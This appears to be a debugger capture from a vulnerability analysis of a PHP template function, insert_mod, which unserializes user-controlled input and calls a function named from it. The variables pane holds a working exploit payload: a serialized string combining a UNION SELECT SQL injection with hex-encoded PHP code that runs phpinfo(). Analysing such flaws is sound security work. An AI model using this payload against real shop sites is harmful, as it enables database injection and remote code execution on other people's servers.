 function insert_mod($name) // 处理动态内容 $name: "ads|a:2:{s:3:"num";s:84:"*/union selec
{
list($fun, $para) = explode( delimiter: '|', $name); $name: "ads|a:2:{s:3:"num";s:84:"
$para = unserialize($para);
$fun = 'insert_' . $fun;
return $fun($para);
}
function str_trim($str)
{
/* 处理'a=b c=d k = f '类字符串，返回数组 */
while (strpos($str, needle: '= ') != 0)
cls_template › insert_mod()
Variables
$fun = "ads"
$name = "ads|a:2:{s:3:"num";s:84:"*/union select 1,0x272f2a,4,4,5,6,7,8,0x7b24275d3b706870696e666f2f2a2a2f28292f2f7d,0";s:2:"id";s:3:"'/*";}"
$para = "a:2:{s:3:"num";s:84:"*/union select 1,0x272f2a,4,4,5,6,7,8,0x7b24275d3b706870696e666f2f2a2a2f28292f2f7d,0";s:2:"id";s:3:"'/*";}"